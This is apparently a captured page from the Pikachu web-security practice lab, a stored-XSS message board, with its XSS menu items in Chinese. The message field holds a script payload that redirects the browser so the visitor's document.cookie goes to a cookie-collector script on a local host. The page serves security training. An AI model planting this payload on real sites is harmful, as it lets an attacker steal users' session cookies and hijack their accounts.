 暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
我是一个留言板：
'"><script>document.location = 'http://127.0.0.1/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</script>
submit
留言列表：